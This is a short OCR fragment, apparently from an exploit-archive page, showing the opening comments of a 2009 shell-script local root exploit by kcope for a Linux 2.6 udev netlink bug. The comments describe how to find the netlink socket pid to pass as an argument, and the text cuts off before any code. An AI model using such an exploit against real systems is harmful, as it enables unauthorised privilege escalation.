
Vulnerable App:
#!/bin/sh

# Linux 2.6

# bug found by Sebastian Krahmer

#

# lame sploit using LD technique 

# by kcope in 2009

# tested on debian-etch,ubuntu,gentoo

# do a 'cat /proc/net/netlink'

# and set the first arg to this

# script to the pid of the netlink 
socket

# (the pid is udevd_pid - 1 most of the 